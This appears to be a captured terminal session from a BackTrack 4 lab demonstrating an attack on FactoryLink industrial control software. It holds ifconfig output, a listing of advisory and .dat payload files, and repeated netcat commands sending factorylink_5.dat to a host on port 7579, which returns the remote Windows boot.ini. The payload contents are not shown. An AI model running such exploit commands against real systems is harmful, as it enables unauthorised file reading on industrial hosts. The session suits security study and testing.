 Security – BackTrack4
root@bt: ~/factorylink - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:~/factorylink# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:68:a8:79
inet addr:172.16.252.128 Bcast:172.16.252.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:160 errors:0 dropped:0 overruns:0 frame:0
TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:14147 (14.1 KB) TX bytes:2192 (2.1 KB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
root@bt:~/factorylink# ls
factorylink_1-adv.txt factorylink_3.dat factorylink_5-adv.txt factorylink_6-adv.txt
factorylink_2-adv.txt factorylink_4-adv.txt factorylink_5.dat factorylink_x
factorylink_3-adv.txt factorylink_4.dat factorylink_5a.dat
root@bt:~/factorylink# nc 172.16.252.182 7579 < factorylink_5.dat
`ÿ??¾????????????????????[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Standard" /fastdetect
HÿUW°< y@<root@bt:~/factorylink# nc 172.16.252.182 7579 < factorylink_5.dat
lÿ??¾????????????????????[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Standard" /fastdetect
HÿUW°< y@<root@bt:~/factorylink# nc 172.16.252.182 7579 < factorylink_5.dat
Shell